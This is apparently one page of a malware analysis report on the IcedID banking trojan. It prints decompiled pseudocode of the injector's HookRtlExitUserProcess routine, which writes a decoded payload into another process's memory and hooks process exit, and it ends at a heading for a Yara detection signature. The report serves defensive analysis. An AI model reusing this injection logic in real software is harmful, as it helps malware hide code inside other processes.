/////////////////////////////////////////////////////////
//// IcedID Injector HookRtlExitUserProcess Function ////
/////////////////////////////////////////////////////////
BOOL __cdecl HookRtlExitUserProcess(int a1, int a2)
{

  v2 = 0;
  v6 = a1;
  lpMem = 0;
  v8 = 0;
  v9 = a2;
  v3 = ntdll_ZwAllocateVirtualMemory_0(a1, 0x54, 4);
  if ( v3 )
  {
    v2 = zwAllocateVirtualMemory_DecoderMain((int)&v6);
    if ( v2 )
    {
      v4 = (char *)lpMem + *(_DWORD *)(v9 + 0x10);
      if ( v4 )
      {
        *(_DWORD *)v4 = v3;
        v2 = ntdll_ZwWriteVirtualMemory_Main((int)&v6);
        if ( v2 )
        {
          v2 = CreateHookRtlExitProcess(a1, ntdll_RtlExitUserProcess, v8 + *(_DWORD
*)(v9 + 0xC));
          if ( v2 )
            v2 = ntdll_ZwWriteVirtualMemory_0(a1, v3, (int)&dword_402000, 0x454);
        }
      }
    }
    if ( lpMem )
      GetProcessHeap_Free(lpMem);
  }
  return v2;
}
VI. Yara Signature: IcedID Injector
8/10